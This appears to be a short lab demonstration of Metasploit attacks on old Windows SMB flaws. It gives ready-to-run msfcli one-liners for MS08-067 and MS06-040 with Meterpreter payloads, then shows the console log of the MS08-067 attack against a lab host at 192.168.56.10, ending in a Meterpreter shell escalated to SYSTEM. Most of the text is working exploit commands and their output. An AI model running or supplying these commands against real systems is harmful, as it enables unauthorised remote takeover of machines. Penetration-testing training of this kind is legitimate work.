 == (GreatRanking) (Microsoft Server Service Relative Path Stack Corruption) (win) (CVE-2008-4250) ==
msfcli exploit/windows/smb/ms08_067_netapi PAYLOAD=windows/meterpreter/bind_tcp RPORT=445 RHOST=192.168.56.10 E
== (GoodRanking) (Microsoft Server Service NetpwPathCanonicalize Overflow) (win) (CVE-2006-3439) ==
msfcli exploit/windows/smb/ms06_040_netapi PAYLOAD=windows/meterpreter/bind_tcp RPORT=445 RHOST=192.168.56.10 E
fc@jessie ~/labsdemo $ msfcli exploit/windows/smb/ms08_067_netapi PAYLOAD=windows/meterpreter/bind_tcp RPORT=445 RHOST=192.168.56.10 E
[*] Please wait while we load the module tree...
[-] Warning, /opt/metasploit/apps/pro/ui/config/database.yml is not readable. Try running as root or chmod.
[-] No database definition for environment
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
http://metasploit.pro
=[ metasploit v4.6.2-2013052901 [core:4.6 api:1.0]
+ -- --=[ 1103 exploits - 621 auxiliary - 178 post
+ -- --=[ 300 payloads - 29 encoders - 8 nops
PAYLOAD => windows/meterpreter/bind_tcp
RPORT => 445
RHOST => 192.168.56.10
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (751104 bytes) to 192.168.56.10
[*] Meterpreter session 1 opened (192.168.56.1:57020 -> 192.168.56.10:4444) at 2014-02-21 12:58:12 +0000
meterpreter > getsystem
...got system (via technique 1).
meterpreter >